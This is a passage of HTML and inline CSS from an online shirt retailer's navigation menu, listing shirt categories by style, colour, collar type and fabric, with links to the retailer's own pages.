            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5254628089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/business-casual/"
       class="navigationLink-5254628089 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7422419813 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7422419813 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7422419813 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7422419813 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/casual/"
       class="navigationLink-7422419813 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4227753234 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4227753234 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4227753234 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4227753234 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/non-iron/"
       class="navigationLink-4227753234 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8663655398 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8663655398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8663655398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8663655398 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/luxury/"
       class="navigationLink-8663655398 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Luxury Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7309916928 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7309916928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7309916928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7309916928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/evening/"
       class="navigationLink-7309916928 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6771097309 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6771097309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6771097309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6771097309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/custom.html"
       class="navigationLink-6771097309 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1219213931 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1219213931 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1219213931 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1219213931 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/short-sleeve/"
       class="navigationLink-1219213931 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Short Sleeve Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9351948156 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9351948156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9351948156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9351948156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/collarless-shirts/"
       class="navigationLink-9351948156 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collarless Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9478206012 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9478206012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9478206012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9478206012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-9478206012 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7341661418 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7341661418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7341661418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7341661418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/t-shirts/"
       class="navigationLink-7341661418 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3637882298 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3637882298 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3637882298 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3637882298 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-3637882298 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2759541981 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2759541981 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2759541981 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2759541981 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2759541981) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2759541981 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8035568055 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8035568055 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8035568055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8035568055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-8035568055 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8517931700 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8517931700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8517931700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8517931700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-8517931700 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3425665419 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3425665419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3425665419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3425665419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-3425665419 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7548734736 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7548734736 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7548734736 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7548734736 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-7548734736 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pink Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7293346882 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7293346882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7293346882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7293346882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/print/"
       class="navigationLink-7293346882 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Print Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8714189005 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8714189005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8714189005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8714189005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/check-shirts/"
       class="navigationLink-8714189005 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6652700112 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6652700112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6652700112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6652700112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/stripe-shirts/"
       class="navigationLink-6652700112 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stripe Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8003414514 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8003414514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8003414514 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8003414514 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-8003414514 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6209404323 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6209404323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6209404323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6209404323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-6209404323 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1848300484 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1848300484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1848300484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1848300484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-1848300484 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cutaway Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6818134351 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6818134351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6818134351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6818134351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=semi_cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-6818134351 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi-Cutaway Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6999921250 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6999921250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6999921250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6999921250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/non-iron-button-down/"
       class="navigationLink-6999921250 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2397837739 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2397837739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2397837739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2397837739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webCollarType&amp;prefv1=point&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-2397837739 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Point Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6661609340 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6661609340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6661609340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6661609340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-6661609340 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8038113877 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8038113877 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8038113877 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8038113877 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8038113877) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8038113877 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8897494747 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8897494747 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8897494747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8897494747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-8897494747 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7319314022 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7319314022 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7319314022 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7319314022 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/"
       class="navigationLink-7319314022 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2563605336 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2563605336 {
